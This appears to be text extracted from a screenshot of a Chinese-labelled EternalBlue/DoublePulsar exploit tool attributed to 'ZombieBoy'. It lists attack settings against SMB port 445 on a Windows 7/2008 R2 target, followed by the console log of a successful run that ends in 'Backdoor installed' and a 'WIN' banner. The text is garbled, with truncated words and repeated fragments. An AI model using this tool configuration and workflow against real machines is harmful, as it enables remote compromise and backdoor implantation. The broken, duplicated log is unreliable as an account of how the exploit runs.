 方程式漏洞利用工具 by ZombieBoy
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: TargetPort: 445
VerifyTarget: True VerifyBackdoor: True MaxExploitAttempts: 3 ValidateOnly: False
GroomAllocations: 12 OutConfig: stdout Target: WIN72K8R2 Attack
LogFile: \logs.txt
[*] Pinging backdoor...
nection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
lding exploit buffer
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
ee of corrupted buffer.
lding exploit buffer
[*] CORE sent serialized output blob (2 bytes):
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
ee of corrupted buffer.
FREEBUF